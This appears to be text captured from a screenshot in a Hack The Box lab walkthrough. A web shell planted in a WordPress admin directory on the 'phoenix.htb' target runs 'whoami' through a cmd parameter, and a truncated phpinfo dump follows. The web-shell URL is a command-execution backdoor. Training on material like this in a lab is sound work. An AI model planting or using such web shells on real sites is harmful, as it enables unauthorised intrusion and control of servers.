 https://phoenix.htb/wp-admin/shell.phtml?cmd=whoami
wp_user
PHP Version 7.4.3
System Linux phoenix 5.4.0-96-generic #109-Ubuntu SMP
Build Date Nov 25 2021 23:16:22
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.4
/etc/php/7.4/fpm/conf.d/15-xml.ini, /etc/php/7.4/fpm/
/etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/php/7.4/fp
/7.4/fpm/conf.d/20-exif.ini, /etc/php/7.4/fpm/conf.d/2
/conf.d/20-ftp.ini, /etc/php/7.4/fpm/conf.d/20-gd.ini, /
/20-iconv.ini, /etc/php/7.4/fpm/conf.d/20-imagick.ini,
json.ini, /etc/php/7.4/fpm/conf.d/20-mbstring.ini, /etc
pdo_mysql.ini, /etc/php/7.4/fpm/conf.d/20-phar.ini, /
readline.ini, /etc/php/7.4/fpm/conf.d/20-shmop.ini, /e
/20-sockets.ini, /etc/php/7.4/fpm/conf.d/20-sysvmsg
/conf.d/20-sysvshm.ini, /etc/php/7.4/fpm/conf.d/20-t
/7.4/fpm/conf.d/20-xmlwriter.ini, /etc/php/7.4/fpm/co
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS